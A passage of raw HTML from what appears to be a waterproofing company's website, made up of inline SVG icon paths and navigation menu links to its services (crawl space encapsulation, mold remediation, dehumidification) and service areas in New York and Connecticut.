    <path id="Path_610" data-name="Path 610" d="M523.007,537.336l-.055.036.055-.036" transform="translate(-497.284 -510.962)" fill="#3e887f"/>
    <path id="Path_611" data-name="Path 611" d="M295.9,388.221l-.162.035.162-.035" transform="translate(-281.22 -369.166)" fill="#3e887f"/>
    <path id="Path_612" data-name="Path 612" d="M488.277,544.108l-.052-.01.052.01" transform="translate(-464.262 -517.392)" fill="#3e887f"/>
    <path id="Path_613" data-name="Path 613" d="M304.186,385.969l-.167.049.167-.049" transform="translate(-289.097 -367.025)" fill="#3e887f"/>
    <path id="Path_614" data-name="Path 614" d="M307.883,384.7c-.059.02-.117.04-.176.058.059-.018.118-.038.176-.058" transform="translate(-292.604 -365.814)" fill="#3e887f"/>
    <path id="Path_615" data-name="Path 615" d="M312.339,383.064c-.058.023-.117.044-.175.065.059-.021.117-.042.175-.065" transform="translate(-296.842 -364.262)" fill="#3e887f"/>
    <path id="Path_616" data-name="Path 616" d="M283.04,390.409l-.181.019.181-.019" transform="translate(-268.976 -371.247)" fill="#3e887f"/>
    <path id="Path_617" data-name="Path 617" d="M291.409,389.1l-.18.032.18-.032" transform="translate(-276.935 -370.001)" fill="#3e887f"/>
    <path id="Path_618" data-name="Path 618" d="M465.242,532.468l-.029-.025.029.025" transform="translate(-442.379 -506.309)" fill="#3e887f"/>
    <path id="Path_619" data-name="Path 619" d="M279.038,390.857l-.159.011.159-.011" transform="translate(-265.191 -371.673)" fill="#3e887f"/>
    <path id="Path_620" data-name="Path 620" d="M287.508,389.846l-.16.023.16-.023" transform="translate(-273.244 -370.711)" fill="#3e887f"/>
    <path id="Path_621" data-name="Path 621" d="M299.7,387.194c-.059.016-.119.031-.178.045.06-.014.119-.029.178-.045" transform="translate(-284.822 -368.189)" fill="#3e887f"/>
    <path id="Path_622" data-name="Path 622" d="M477.2,540.426l-.047-.021.047.021" transform="translate(-453.733 -513.88)" fill="#3e887f"/>
    <path id="Path_623" data-name="Path 623" d="M479.355,541.379l-.048-.019.048.019" transform="translate(-455.781 -514.789)" fill="#3e887f"/>
    <path id="Path_624" data-name="Path 624" d="M481.546,542.224l-.049-.017.049.017" transform="translate(-457.864 -515.594)" fill="#3e887f"/>
    <path id="Path_625" data-name="Path 625" d="M486.011,543.588l-.051-.012.051.012" transform="translate(-462.108 -516.896)" fill="#3e887f"/>
    <path id="Path_626" data-name="Path 626" d="M467.1,534.062l-.036-.028.036.028" transform="translate(-444.138 -507.822)" fill="#3e887f"/>
    <path id="Path_627" data-name="Path 627" d="M483.765,542.961l-.05-.015.05.015" transform="translate(-459.973 -516.297)" fill="#3e887f"/>
    <path id="Path_628" data-name="Path 628" d="M475.085,539.368l-.045-.023.045.023" transform="translate(-451.724 -512.872)" fill="#3e887f"/>
    <path id="Path_629" data-name="Path 629" d="M469.016,535.548l-.04-.028.04.028" transform="translate(-445.957 -509.235)" fill="#3e887f"/>
    <path id="Path_630" data-name="Path 630" d="M470.989,536.929l-.042-.027.042.027" transform="translate(-447.832 -510.549)" fill="#3e887f"/>
    <path id="Path_631" data-name="Path 631" d="M473.013,538.2l-.044-.025.044.025" transform="translate(-449.754 -511.761)" fill="#3e887f"/>
    <path id="Path_632" data-name="Path 632" d="M232.3,306.674l.019,0-.019,0" transform="translate(-220.901 -291.622)" fill="#3e887f"/>
    <path id="Path_633" data-name="Path 633" d="M235.37,307.114h0" transform="translate(-223.814 -292.04)" fill="#3e887f"/>
    <path id="Path_634" data-name="Path 634" d="M401.811,469.129l3.024,3.024Z" transform="translate(-382.089 -446.103)" fill="#3e887f"/>
    <path id="Path_635" data-name="Path 635" d="M315.745,383.062h0l1.509,1.509Z" transform="translate(-300.247 -364.26)" fill="#3e887f"/>
    <path id="Path_636" data-name="Path 636" d="M281.748,279.559q-.052.056-.106.11.054-.054.106-.11" transform="translate(-267.818 -265.837)" fill="#3e887f"/>
    <path id="Path_637" data-name="Path 637" d="M353.871,185.557c.042.04.084.08.125.121-.041-.041-.083-.081-.125-.121" transform="translate(-336.502 -176.449)" fill="#3e887f"/>
    <path id="Path_638" data-name="Path 638" d="M306.2,231.529a.571.571,0,0,1,.033.274.571.571,0,0,0-.033-.274" transform="translate(-291.173 -220.165)" fill="#3e887f"/>
    <path id="Path_639" data-name="Path 639" d="M351.228,183.143l.09.082-.09-.082" transform="translate(-333.989 -174.154)" fill="#3e887f"/>
    <path id="Path_640" data-name="Path 640" d="M346.5,413.815h0l2.715,2.715Z" transform="translate(-329.49 -393.504)" fill="#3e887f"/>
    <path id="Path_641" data-name="Path 641" d="M172.4,169.79a2.319,2.319,0,0,0-.5-1.158,2.359,2.359,0,0,0-.163-.18l-3.057-3.057-2.716-2.716-1.506-1.506a5.845,5.845,0,0,0-1.3-6.28c-.041-.041-.083-.081-.125-.121l-.039-.036-.09-.082-.044-.039-.1-.081-.037-.031q-.066-.054-.133-.106l-.025-.019-.111-.083-.046-.033-.1-.066-.048-.032-.108-.07-.034-.022-.142-.086-.039-.023-.107-.06-.052-.028-.1-.052-.05-.025-.128-.062-.021-.01-.149-.066-.048-.02-.106-.043-.054-.021-.107-.04-.048-.017-.153-.052-.022-.007-.134-.041-.053-.015-.108-.029-.055-.014-.117-.028-.042-.01-.158-.033-.037-.007-.124-.022-.054-.008-.112-.016-.053-.007-.133-.015-.029,0-.161-.013-.045,0-.119-.006-.055,0-.115,0h-.216l-.166.006-.043,0-.123.009-.059.005-.108.011-.062.007-.106.014-.061.009-.113.018-.052.009-.163.032a.352.352,0,0,0-.173.091.362.362,0,0,0-.106.2.354.354,0,0,0,.066.271.372.372,0,0,0,.034.039l2.914,2.914a.573.573,0,0,1,.148.553,4.723,4.723,0,0,1-1.014,1.9q-.051.057-.1.113t-.106.11c-.092.092-.187.179-.286.263s-.174.143-.265.209a4.721,4.721,0,0,1-1.567.751h0a.574.574,0,0,1-.074.015l-.024,0c-.017,0-.033,0-.05,0h0a.579.579,0,0,1-.063,0l-.02,0-.048-.01-.019,0a.576.576,0,0,1-.063-.021h0a.574.574,0,0,1-.058-.029l-.017-.01-.042-.028-.016-.012a.563.563,0,0,1-.052-.045l-2.909-2.909a.37.37,0,0,0-.035-.031l-.01-.008-.03-.019-.009-.005-.039-.018-.009,0-.033-.01-.012,0-.039-.006h-.042a.366.366,0,0,0-.054,0h0a.373.373,0,0,0-.049.012l-.016.006-.035.015-.016.008a.354.354,0,0,0-.035.023l-.01.007a.345.345,0,0,0-.04.037l-.009.01a.349.349,0,0,0-.026.034l-.01.016a.336.336,0,0,0-.019.036l-.007.016a.358.358,0,0,0-.017.058c-.014.066-.026.133-.037.2a5.869,5.869,0,0,0-.075.67q-.01.183-.009.367a5.886,5.886,0,0,0,.049.708q.034.264.093.526t.141.517q.055.171.121.338t.142.332a5.828,5.828,0,0,0,1.165,1.661c.047.047.1.093.144.138l.036.034c.047.043.094.085.141.126l.006.006c.05.043.1.084.151.125l.038.03q.071.056.143.109l.013.01c.052.038.1.075.157.111l.04.027q.071.048.143.094l.02.013c.053.034.108.066.162.1l.042.024.144.08.025.014q.083.044.166.084l.043.021.145.067.03.013q.085.037.171.071l.043.017.147.055.033.012q.087.031.174.058l.043.013.149.044.037.01.177.045.042.01.15.033.039.008.179.032.041.006.152.022.041.005.181.02.039,0,.154.011.042,0,.182.007h.234l.182-.006.036,0,.159-.011.036,0,.181-.019.039-.005.16-.023.031,0q.09-.015.18-.032l.041-.008.162-.035.024-.005c.06-.014.119-.029.179-.045l.042-.012.167-.049.014,0c.059-.018.118-.038.176-.058l.043-.015c.059-.021.117-.042.175-.065h0l1.509,1.509,2.715,2.715,3.024,3.024q.043.043.088.083l.029.025.062.053.036.028.058.045.04.028.057.04.042.027.057.036.044.025.058.032.045.023.058.029.047.021.059.026.048.019.06.023.049.017.06.019.05.015.06.016.051.012.061.013.052.01.06.01.052.008.061.007.053.005.061,0,.053,0h.167l.058,0,.051,0,.057-.005.051-.006.057-.008.051-.008.057-.011.05-.01.057-.014.049-.013.057-.016.048-.015.057-.019.047-.017.057-.022.046-.019.056-.026.044-.021.056-.029.043-.023.055-.032.041-.025.055-.036.039-.026.056-.041.036-.026.06-.049.029-.024q.044-.038.086-.078a2.36,2.36,0,0,0,.168-.177,2.31,2.31,0,0,0,.491-.95c.016-.065.03-.131.041-.2s.02-.151.025-.226a2.342,2.342,0,0,0-.016-.454" transform="translate(-145.66 -145.664)" fill="#3e887f"/>
    <path id="Path_642" data-name="Path 642" d="M478.166,540.863l-.059-.026.059.026" transform="translate(-454.64 -514.291)" fill="#3e887f"/>
    <path id="Path_643" data-name="Path 643" d="M465.871,533.01l-.062-.053.062.053" transform="translate(-442.946 -506.798)" fill="#3e887f"/>
    <path id="Path_644" data-name="Path 644" d="M353.069,184.815l.039.036-.039-.036" transform="translate(-335.739 -175.744)" fill="#3e887f"/>
    <path id="Path_645" data-name="Path 645" d="M480.343,541.77l-.06-.023.06.023" transform="translate(-456.709 -515.157)" fill="#3e887f"/>
    <path id="Path_646" data-name="Path 646" d="M303.2,386.959l-.042.012.042-.012" transform="translate(-288.28 -367.966)" fill="#3e887f"/>
    <path id="Path_647" data-name="Path 647" d="M299.068,388.113l-.023.005.023-.005" transform="translate(-284.366 -369.063)" fill="#3e887f"/>
    <path id="Path_648" data-name="Path 648" d="M471.859,537.482l-.057-.036.057.036" transform="translate(-448.645 -511.067)" fill="#3e887f"/>
    <path id="Path_649" data-name="Path 649" d="M311.34,384.391l-.043.015.043-.015" transform="translate(-296.018 -365.524)" fill="#3e887f"/>
    <path id="Path_650" data-name="Path 650" d="M463.517,530.83q-.045-.04-.088-.083.043.043.088.083" transform="translate(-440.683 -504.697)" fill="#3e887f"/>
    <path id="Path_651" data-name="Path 651" d="M476.022,539.845l-.058-.029.058.029" transform="translate(-452.602 -513.32)" fill="#3e887f"/>
    <path id="Path_652" data-name="Path 652" d="M307.434,385.883l-.014,0,.014,0" transform="translate(-292.331 -366.943)" fill="#3e887f"/>
    <path id="Path_653" data-name="Path 653" d="M469.842,536.132l-.057-.04.057.04" transform="translate(-446.727 -509.779)" fill="#3e887f"/>
    <path id="Path_654" data-name="Path 654" d="M473.919,538.719l-.058-.032.058.032" transform="translate(-450.603 -512.247)" fill="#3e887f"/>
    <path id="Path_655" data-name="Path 655" d="M516.026,541.234l-.046.019.046-.019" transform="translate(-490.654 -514.669)" fill="#3e887f"/>
    <path id="Path_656" data-name="Path 656" d="M518.1,540.285l-.044.021.044-.021" transform="translate(-492.632 -513.766)" fill="#3e887f"/>
    <path id="Path_657" data-name="Path 657" d="M520.146,539.231l-.043.023.043-.023" transform="translate(-494.575 -512.764)" fill="#3e887f"/>
    <path id="Path_658" data-name="Path 658" d="M513.919,542.078l-.047.017.047-.017" transform="translate(-488.65 -515.471)" fill="#3e887f"/>
    <path id="Path_659" data-name="Path 659" d="M522.15,538.072l-.041.025.041-.025" transform="translate(-496.482 -511.662)" fill="#3e887f"/>
    <path id="Path_660" data-name="Path 660" d="M511.781,542.817l-.048.015.048-.015" transform="translate(-486.616 -516.174)" fill="#3e887f"/>
    <path id="Path_661" data-name="Path 661" d="M509.62,543.453l-.049.013.049-.013" transform="translate(-484.56 -516.779)" fill="#3e887f"/>
    <path id="Path_662" data-name="Path 662" d="M544.793,492a2.34,2.34,0,0,0-.016-.454,2.34,2.34,0,0,1,.016.454" transform="translate(-518.038 -467.418)" fill="#3e887f"/>
    <path id="Path_663" data-name="Path 663" d="M524.117,536.806l-.039.026.039-.026" transform="translate(-498.355 -510.458)" fill="#3e887f"/>
    <path id="Path_664" data-name="Path 664" d="M534.6,467.954a2.319,2.319,0,0,1,.5,1.158,2.319,2.319,0,0,0-.5-1.158" transform="translate(-508.359 -444.986)" fill="#3e887f"/>
    <path id="Path_665" data-name="Path 665" d="M544.623,500.8q-.007.114-.025.226.018-.113.025-.226" transform="translate(-517.868 -476.217)" fill="#3e887f"/>
    <path id="Path_666" data-name="Path 666" d="M531.288,464.284a2.347,2.347,0,0,1,.163.18,2.347,2.347,0,0,0-.163-.18" transform="translate(-505.211 -441.496)" fill="#3e887f"/>
    <path id="Path_667" data-name="Path 667" d="M543.807,505.407c-.011.066-.025.132-.041.2.016-.065.03-.131.041-.2" transform="translate(-517.076 -480.6)" fill="#3e887f"/>
    <path id="Path_668" data-name="Path 668" d="M507.436,543.984l-.05.01.05-.01" transform="translate(-482.482 -517.284)" fill="#3e887f"/>
    <path id="Path_669" data-name="Path 669" d="M526.059,535.436l-.036.026.036-.026" transform="translate(-500.204 -509.155)" fill="#3e887f"/>
    <path id="Path_670" data-name="Path 670" d="M528.008,533.959l-.029.024.029-.024" transform="translate(-502.064 -507.751)" fill="#3e887f"/>
    <path id="Path_671" data-name="Path 671" d="M493.937,544.925l-.061,0,.061,0" transform="translate(-469.635 -518.175)" fill="#3e887f"/>
    <path id="Path_672" data-name="Path 672" d="M489.335,544.311l-.06-.01.06.01" transform="translate(-465.26 -517.585)" fill="#3e887f"/>
    <path id="Path_673" data-name="Path 673" d="M276.1,281.8c-.092.092-.187.179-.286.263.1-.084.195-.171.286-.263" transform="translate(-262.272 -267.968)" fill="#3e887f"/>
    <path id="Path_674" data-name="Path 674" d="M237.037,292.165a4.721,4.721,0,0,0,1.567-.751,4.721,4.721,0,0,1-1.567.751.576.576,0,0,1-.074.015A.576.576,0,0,0,237.037,292.165Z" transform="translate(-225.332 -277.111)" fill="#3e887f"/>
    <path id="Path_675" data-name="Path 675" d="M484.79,543.258l-.06-.016.06.016" transform="translate(-460.938 -516.578)" fill="#3e887f"/>
    <path id="Path_676" data-name="Path 676" d="M482.551,542.568l-.06-.019.06.019" transform="translate(-458.809 -515.919)" fill="#3e887f"/>
    <path id="Path_677" data-name="Path 677" d="M491.632,544.673l-.061-.007.061.007" transform="translate(-467.443 -517.932)" fill="#3e887f"/>
    <path id="Path_678" data-name="Path 678" d="M487.053,543.839l-.061-.013.061.013" transform="translate(-463.089 -517.134)" fill="#3e887f"/>
    <path id="Path_679" data-name="Path 679" d="M496.249,545.068h0" transform="translate(-471.834 -518.314)" fill="#3e887f"/>
    <path id="Path_680" data-name="Path 680" d="M500.805,544.959l-.052,0,.052,0" transform="translate(-476.176 -518.211)" fill="#3e887f"/>
    <path id="Path_681" data-name="Path 681" d="M315.738,383.062h0" transform="translate(-300.241 -364.26)" fill="#3e887f"/>
    <path id="Path_682" data-name="Path 682" d="M235.494,307.052c-.017,0-.034,0-.051,0h0c.017,0,.033,0,.05,0" transform="translate(-223.887 -291.981)" fill="#3e887f"/>
    <path id="Path_683" data-name="Path 683" d="M503.025,544.737l-.051.006.051-.006" transform="translate(-478.287 -518)" fill="#3e887f"/>
    <path id="Path_684" data-name="Path 684" d="M505.237,544.412l-.051.008.051-.008" transform="translate(-480.39 -517.691)" fill="#3e887f"/>
    <path id="Path_685" data-name="Path 685" d="M498.581,545.079h0" transform="translate(-474.06 -518.325)" fill="#3e887f"/>
    <path id="Path_686" data-name="Path 686" d="M467.861,534.657l-.058-.045.058.045" transform="translate(-444.842 -508.372)" fill="#3e887f"/>
    <path id="Path_687" data-name="Path 687" d="M294.939,388.931l-.041.008.041-.008" transform="translate(-280.424 -369.841)" fill="#3e887f"/>
    <path id="Path_688" data-name="Path 688" d="M232.689,306.771l.048.01-.048-.01" transform="translate(-221.268 -291.714)" fill="#3e887f"/>
    <path id="Path_689" data-name="Path 689" d="M231.015,306.238a.579.579,0,0,0,.063.021.579.579,0,0,1-.063-.021" transform="translate(-219.676 -291.207)" fill="#3e887f"/>
    <path id="Path_690" data-name="Path 690" d="M234.079,307.027a.582.582,0,0,0,.063,0,.581.581,0,0,1-.063,0" transform="translate(-222.59 -291.957)" fill="#3e887f"/>
    <path id="Path_691" data-name="Path 691" d="M305.451,229.892a.57.57,0,0,0-.039-.085.57.57,0,0,1,.039.085" transform="translate(-290.422 -218.527)" fill="#3e887f"/>
    <path id="Path_692" data-name="Path 692" d="M229.79,305.638a.568.568,0,0,0,.058.029.564.564,0,0,1-.058-.029" transform="translate(-218.511 -290.636)" fill="#3e887f"/>
    <path id="Path_693" data-name="Path 693" d="M228.593,304.866l.042.028-.042-.028" transform="translate(-217.373 -289.902)" fill="#3e887f"/>
    <path id="Path_694" data-name="Path 694" d="M227.214,303.7a.556.556,0,0,0,.051.045.556.556,0,0,1-.051-.045" transform="translate(-216.062 -288.796)" fill="#3e887f"/>
    <path id="Path_695" data-name="Path 695" d="M269.716,391.247h0" transform="translate(-256.443 -372.044)" fill="#3e887f"/>
    <path id="Path_696" data-name="Path 696" d="M265.146,391.062l-.043,0,.043,0" transform="translate(-252.091 -371.865)" fill="#3e887f"/>
    <path id="Path_697" data-name="Path 697" d="M261.217,390.769l-.039,0,.039,0" transform="translate(-248.359 -371.586)" fill="#3e887f"/>
    <path id="Path_698" data-name="Path 698" d="M248.309,388.862l-.039-.008.039.008" transform="translate(-236.084 -369.768)" fill="#3e887f"/>
    <path id="Path_699" data-name="Path 699" d="M252.759,389.685l-.041-.006.041.006" transform="translate(-240.314 -370.552)" fill="#3e887f"/>
    <path id="Path_700" data-name="Path 700" d="M282.153,390.8l-.036,0,.036,0" transform="translate(-268.27 -371.616)" fill="#3e887f"/>
    <path id="Path_701" data-name="Path 701" d="M290.633,389.751l-.031,0,.031,0" transform="translate(-276.338 -370.621)" fill="#3e887f"/>
    <path id="Path_702" data-name="Path 702" d="M286.586,390.306l-.039.005.039-.005" transform="translate(-272.482 -371.149)" fill="#3e887f"/>
    <path id="Path_703" data-name="Path 703" d="M273.663,391.251h0" transform="translate(-260.193 -372.047)" fill="#3e887f"/>
    <path id="Path_704" data-name="Path 704" d="M278.178,391.082l-.036,0,.036,0" transform="translate(-264.49 -371.887)" fill="#3e887f"/>
    <path id="Path_705" data-name="Path 705" d="M244.384,388l-.042-.01.042.01" transform="translate(-232.349 -368.944)" fill="#3e887f"/>
    <path id="Path_706" data-name="Path 706" d="M256.693,390.262l-.041-.005.041.005" transform="translate(-244.055 -371.102)" fill="#3e887f"/>
    <path id="Path_707" data-name="Path 707" d="M208.685,372.948l-.02-.013.02.013" transform="translate(-198.423 -354.63)" fill="#3e887f"/>
    <path id="Path_708" data-name="Path 708" d="M212.4,375.2l-.042-.024.042.024" transform="translate(-201.94 -356.763)" fill="#3e887f"/>
    <path id="Path_709" data-name="Path 709" d="M216.181,377.307l-.025-.014.025.014" transform="translate(-205.546 -358.774)" fill="#3e887f"/>
    <path id="Path_710" data-name="Path 710" d="M204.963,370.5l-.04-.027.04.027" transform="translate(-194.865 -352.284)" fill="#3e887f"/>
    <path id="Path_711" data-name="Path 711" d="M220.1,379.306l-.043-.021.043.021" transform="translate(-209.256 -360.669)" fill="#3e887f"/>
    <path id="Path_712" data-name="Path 712" d="M236.126,385.7l-.043-.013.043.013" transform="translate(-224.495 -366.76)" fill="#3e887f"/>
    <path id="Path_713" data-name="Path 713" d="M240.028,386.864l-.037-.01.037.01" transform="translate(-228.212 -367.866)" fill="#3e887f"/>
    <path id="Path_714" data-name="Path 714" d="M231.89,384.271l-.033-.012.033.012" transform="translate(-220.477 -365.399)" fill="#3e887f"/>
    <path id="Path_715" data-name="Path 715" d="M223.927,381.083l-.03-.013.03.013" transform="translate(-212.908 -362.366)" fill="#3e887f"/>
    <path id="Path_716" data-name="Path 716" d="M228.02,382.807l-.043-.017.043.017" transform="translate(-216.787 -364.002)" fill="#3e887f"/>
  </g>
</svg>            </span>
            <span class="navigation-text"> Structural <br>
Repairs </span>
          </a>
                  </li>

        <li class=" np-76 show-for-large">
          <a href="https://www.rainkingwaterproofing.com/mold-remediation.html" >
            <span class="navigation-icon ">
              <svg id="Group_835" data-name="Group 835" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="31" height="31" viewBox="0 0 31 31">
  <g id="Group_834" data-name="Group 834">
    <path id="Path_717" data-name="Path 717" d="M29.725,14.463l-2.857-.4a2.076,2.076,0,0,1-1.72-1.529l-.011-.041a2.08,2.08,0,0,1,.724-2.186l2.267-1.765a.741.741,0,0,0,.217-.91.729.729,0,0,0-.927-.35L24.742,8.371a2.078,2.078,0,0,1-2.254-.465l-.029-.029a2.078,2.078,0,0,1-.464-2.254l1.088-2.681a.729.729,0,0,0-1.251-.722L20.057,4.5a2.081,2.081,0,0,1-2.187.724l-.037-.01A2.076,2.076,0,0,1,16.305,3.5l-.4-2.852A.741.741,0,0,0,15.23,0a.729.729,0,0,0-.767.627l-.4,2.867a2.076,2.076,0,0,1-1.528,1.719l-.033.009A2.081,2.081,0,0,1,10.316,4.5L8.535,2.213a.729.729,0,0,0-1.251.722L8.376,5.623A2.08,2.08,0,0,1,7.91,7.879l-.02.02a2.079,2.079,0,0,1-2.255.465L2.943,7.271a.729.729,0,0,0-.906.311.547.547,0,0,0,.052.837L4.51,10.3a2.082,2.082,0,0,1,.724,2.188l-.008.029a2.077,2.077,0,0,1-1.719,1.527l-2.878.4a.729.729,0,0,0,0,1.444l2.873.4a2.077,2.077,0,0,1,1.72,1.53l.008.029a2.081,2.081,0,0,1-.725,2.185L2.081,21.921a.547.547,0,0,0-.052.837.729.729,0,0,0,.906.311l2.688-1.091a2.08,2.08,0,0,1,2.257.468l.02.02a2.079,2.079,0,0,1,.464,2.253L7.271,27.411a.729.729,0,0,0,.311.906.547.547,0,0,0,.837-.052L10.3,25.849a2.081,2.081,0,0,1,2.19-.723l.033.009a2.076,2.076,0,0,1,1.525,1.719l.4,2.856a.741.741,0,0,0,.679.643.729.729,0,0,0,.767-.627l.4-2.863a2.077,2.077,0,0,1,1.531-1.72l.037-.01a2.081,2.081,0,0,1,2.184.725l1.778,2.284a.729.729,0,0,0,1.251-.722l-1.087-2.677a2.078,2.078,0,0,1,.466-2.256l.029-.029a2.078,2.078,0,0,1,2.252-.462l2.681,1.088a.729.729,0,0,0,.722-1.251l-2.276-1.772a2.081,2.081,0,0,1-.723-2.189l.011-.041A2.076,2.076,0,0,1,26.864,16.3l2.861-.4a.729.729,0,0,0,0-1.444M8.74,16.565a.738.738,0,1,1,.738-.738.738.738,0,0,1-.738.738m3.927-8a.768.768,0,1,1-.768.768.768.768,0,0,1,.768-.768M11.294,12.4a.605.605,0,1,1-.605.605.605.605,0,0,1,.605-.605m1.373,8.445a1.978,1.978,0,1,1,1.978-1.978,1.978,1.978,0,0,1-1.978,1.978m5.138.945a.65.65,0,1,1,.65-.65.65.65,0,0,1-.65.65m-.65-5.433a.531.531,0,1,1,.531.531.531.531,0,0,1-.531-.531m.694-2.569a2.613,2.613,0,1,1,2.613-2.613,2.613,2.613,0,0,1-2.613,2.613m3.75,2.392a.753.753,0,1,1,.753-.753.753.753,0,0,1-.753.753" transform="translate(0 0)" fill="#3e887f"/>
  </g>
</svg>            </span>
            <span class="navigation-text"> Mold <br>
Remediation </span>
          </a>
                      <ul class="menu">
                                <li class="np-379 ">
                    <a href="https://www.rainkingwaterproofing.com/mold-remediation/mold-mildew-hazards.html" >
                      <span data-text="Mold &amp; Mildew Hazards"> Mold &amp; Mildew Hazards </span>
                    </a>
                                      </li>
                          </ul>
                  </li>

        <li class=" np-715 show-for-large">
          <a href="https://www.rainkingwaterproofing.com/dehumidification.html" >
            <span class="navigation-icon ">
              <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="30" height="25.902" viewBox="0 0 30 25.902">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_1161" data-name="Rectangle 1161" width="30" height="25.902" fill="#3e887f"/>
    </clipPath>
  </defs>
  <g id="Group_1748" data-name="Group 1748" transform="translate(0 0)">
    <g id="Group_1747" data-name="Group 1747" transform="translate(0 0)" clip-path="url(#clip-path)">
      <path id="Path_4056" data-name="Path 4056" d="M15.631,9.722a4.864,4.864,0,1,0-5.108-4.86H13.3a2.084,2.084,0,1,1,2.083,2.084H2.905V9.722Zm9.508-5.1a4.866,4.866,0,0,0-4.861,4.86h2.777a2.084,2.084,0,1,1,2.084,2.084H0v2.777H25.139a4.86,4.86,0,1,0,0-9.721m-3.28,11.561H6.931v2.778h14.68a2.084,2.084,0,1,1-2.084,2.082H16.75a4.862,4.862,0,1,0,5.109-4.86" transform="translate(0 0)" fill="#3e887f"/>
    </g>
  </g>
</svg>            </span>
            <span class="navigation-text"> Dehumidification </span>
          </a>
                  </li>
        <li class="np-1  hide-for-large">
          <a href="https://www.rainkingwaterproofing.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-603  hide-for-large">
          <a href="https://www.rainkingwaterproofing.com/about.html" >
            <span data-text="About Us"> About Us </span>
          </a>
                  </li>
        <li class="np-72 has-submenu  hide-for-large">
          <a href="https://www.rainkingwaterproofing.com/waterproofing.html" >
            <span data-text="Waterproofing Services"> Waterproofing Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-344 ">
                    <a href="https://www.rainkingwaterproofing.com/waterproofing/basement-waterproofing.html" >
                      <span data-text="Basement Waterproofing Solutions"> Basement Waterproofing Solutions </span>
                    </a>
                                      </li>
                                <li class="np-364 ">
                    <a href="https://www.rainkingwaterproofing.com/waterproofing/french-drain.html" >
                      <span data-text="French Drain"> French Drain </span>
                    </a>
                                      </li>
                                <li class="np-371 ">
                    <a href="https://www.rainkingwaterproofing.com/waterproofing/basement-finishing.html" >
                      <span data-text="Basement Finishing"> Basement Finishing </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-78 active has-submenu active  hide-for-large">
          <a href="https://www.rainkingwaterproofing.com/crawl-space-encapsulation.html" >
            <span data-text="Crawl Space Encapsulation"> Crawl Space Encapsulation </span>
          </a>
                      <ul class="menu">
                                <li class="np-373 ">
                    <a href="https://www.rainkingwaterproofing.com/crawl-space-encapsulation/crawl-space-repair-encapsulation.html" >
                      <span data-text="Crawl Space Repair &amp; Encapsulation"> Crawl Space Repair &amp; Encapsulation </span>
                    </a>
                                      </li>
                                <li class="np-376 active ">
                    <a href="https://www.rainkingwaterproofing.com/crawl-space-encapsulation/sump-pump-repair-installation.html" >
                      <span data-text="Sump Pump Repair &amp; Installation"> Sump Pump Repair &amp; Installation </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-75  hide-for-large">
          <a href="https://www.rainkingwaterproofing.com/structural-repairs.html" >
            <span data-text="Structural Repairs"> Structural Repairs </span>
          </a>
                  </li>
        <li class="np-76 has-submenu  hide-for-large">
          <a href="https://www.rainkingwaterproofing.com/mold-remediation.html" >
            <span data-text="Mold Remediation"> Mold Remediation </span>
          </a>
                      <ul class="menu">
                                <li class="np-379 ">
                    <a href="https://www.rainkingwaterproofing.com/mold-remediation/mold-mildew-hazards.html" >
                      <span data-text="Mold &amp; Mildew Hazards"> Mold &amp; Mildew Hazards </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-715  hide-for-large">
          <a href="https://www.rainkingwaterproofing.com/dehumidification.html" >
            <span data-text="Dehumidification"> Dehumidification </span>
          </a>
                  </li>
        <li class="np-67 has-submenu  hide-for-large">
          <a href="https://www.rainkingwaterproofing.com/service-areas.html" >
            <span data-text="Service Areas"> Service Areas </span>
          </a>
                      <ul class="menu">
                                <li class="np-886 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/bronx-ny.html" >
                      <span data-text="Bronx, NY"> Bronx, NY </span>
                    </a>
                                      </li>
                                <li class="np-916 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/westchester-county-ny.html" >
                      <span data-text="Westchester County, NY"> Westchester County, NY </span>
                    </a>
                                      </li>
                                <li class="np-960 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/greenwich-ct.html" >
                      <span data-text="Greenwich, CT"> Greenwich, CT </span>
                    </a>
                                      </li>
                                <li class="np-977 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/putnam-county-ny.html" >
                      <span data-text="Putnam County, NY"> Putnam County, NY </span>
                    </a>
                                      </li>
                                <li class="np-999 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/fairfield-county-ct.html" >
                      <span data-text="Fairfield County, CT"> Fairfield County, CT </span>
                    </a>
                                      </li>
                                <li class="np-1066 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/yonkers-ny.html" >
                      <span data-text="Yonkers, NY"> Yonkers, NY </span>
                    </a>
                                      </li>
                                <li class="np-1088 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/white-plains-ny.html" >
                      <span data-text="White Plains, NY"> White Plains, NY </span>
                    </a>
                                      </li>
                                <li class="np-1136 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/mount-vernon-ny.html" >
                      <span data-text="Mount Vernon, NY"> Mount Vernon, NY </span>
                    </a>
                                      </li>
                                <li class="np-1139 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/new-rochelle-ny.html" >
                      <span data-text="New Rochelle, NY"> New Rochelle, NY </span>
                    </a>
                                      </li>
                                <li class="np-1164 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/rye-ny.html" >
                      <span data-text="Rye, NY"> Rye, NY </span>
                    </a>
                                      </li>
                                <li class="np-1282 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/stamford-ct.html" >
                      <span data-text=" Stamford, CT">  Stamford, CT </span>
                    </a>
                                      </li>
                                <li class="np-1343 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/scarsdale-ny.html" >
                      <span data-text="Scarsdale, NY"> Scarsdale, NY </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-4  hide-for-large">
          <a href="https://www.rainkingwaterproofing.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
          </ul>
  </div>
</div>      </div>
    </div>
  </div>
</header><div class="page__services-child">
